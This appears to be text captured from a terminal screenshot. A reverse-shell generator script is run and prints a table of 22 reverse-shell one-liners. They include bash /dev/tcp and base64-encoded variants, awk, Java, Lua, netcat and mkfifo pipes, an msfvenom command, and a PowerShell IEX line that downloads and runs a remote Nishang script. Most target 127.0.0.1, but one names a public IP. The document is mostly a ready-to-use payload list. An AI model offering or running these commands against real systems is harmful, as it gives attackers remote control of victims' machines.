 ⌥⌘1 fish /Users/AbelChe/SecTools
✔ [AbelChe] ❤ ~/SecTools
→ python reverseShell.py 127.0.0.1:1212 --table --nocolor > test.txt
✔ [AbelChe] ❤ ~/SecTools
→ open test.txt
✔ [AbelChe] ❤ ~/SecTools
→
21/10/18, 22:55:50 AbelChe -fish ~/SecTools 5.1 kB↓
test.txt
test.txt
+----+---------+---------------+------+--------------------------------------------------------------+
| # | OSType | Name | Size | Command |
+----+---------+---------------+------+--------------------------------------------------------------+
| 1 | Linux | Awk | 206 | awk 'BEGIN {s = "/inet/tcp/0/127.0.0.1/1212)"; while(42) { d |
| | | | | o{ printf "shell>" |& s; s |& getline c; if(c){ while ((c... |
| 2 | Linux | Bash | 39 | bash -i >& /dev/tcp/127.0.0.1/1212 0>&1 |
| 3 | Linux | Bash1 | 47 | /bin/bash -i > /dev/tcp/127.0.0.1/1212 0<& 2>&1 |
| 4 | Linux | Bash2 | 83 | exec 5<>/dev/tcp/61.164.47.202/1212;cat <&5|while read line; |
| | | | | do $line 2>&5 >&5;done |
| 5 | Linux | Bash3 | 48 | exec /bin/sh 0</dev/tcp/127.0.0.1/1212 1>&0 2>&0 |
| 6 | Linux | Bash4 | 62 | 0<&196;exec 196<>/dev/tcp/127.0.0.1/1212;sh <&196 >&196 2>&1 |
| | | | | 96 |
| 7 | Linux | BashBase64 | 89 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIxMi |
| | | | | AwPiYx}|{base64,-d}|{bash,-i} |
| 8 | Linux | BashUDP | 37 | sh -i >& /dev/udp/127.0.0.1/1212 0>&1 |
| 9 | Linux | Java | 162 | r = Runtime.getRuntime() |
| | | | | p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/127.0.0.1/... |
| 10 | Linux | Lua | 124 | lua -e "require('socket');require('os');t=socket.tcp();t:con |
| | | | | nect('127.0.0.1','1212');os.execute('/bin/sh -i <&3 >&3 2... |
| 11 | Linux | Lua2 | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket |
| | | | | = require("socket") local tcp = socket.tcp() local io = ... |
| 12 | Windows | Lua | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket |
| | | | | = require("socket") local tcp = socket.tcp() local io = ... |
| 13 | Windows | MsfPowershell | 1419 | [C2 generate]$ msfvenom -p cmd/windows/reverse_powershell LH |
| | | | | OST=127.0.0.1 LPORT=1... |
| 14 | Linux | Nc | 28 | nc -e /bin/sh 127.0.0.1 1212 |
| 15 | Linux | Nc2 | 25 | nc -c bash 127.0.0.1 1212 |
| 16 | Linux | Nc3 | 67 | mknod backpipe p&&nc 127.0.0.1 1212 0<backpipe|/bin/bash 1>b |
| | | | | ackpipe |
| 17 | Linux | Nc4 | 75 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0. |
| | | | | 0.1 1212>/tmp/f |
| 18 | Linux | Nc5 | 61 | rm -f /tmp/p;mknod /tmp/p p && nc 127.0.0.1 1212 0/tmp/p 2>& |
| | | | | 1 |
| 19 | Linux | Nc6 | 55 | rm f;mkfifo f;cat f|/bin/sh -i 2<&1|nc 127.0.0.1 1212<f |
| 20 | Linux | Nc7 | 56 | rm -f x;mknod x p && nc 127.0.0.1 1212 0<x|/bin/bash 1>x |
| 21 | Windows | Nc | 52 | nc.exe 127.0.0.1 1212 -e c:\windows\system32\cmd.exe |
| 22 | Windows | NishangTCP | 203 | IEX (New-Object Net.WebClient).DownloadString('https://raw.g |
| | | | | ithubusercontent.com/samratashok/nishang/master/Shells/In... |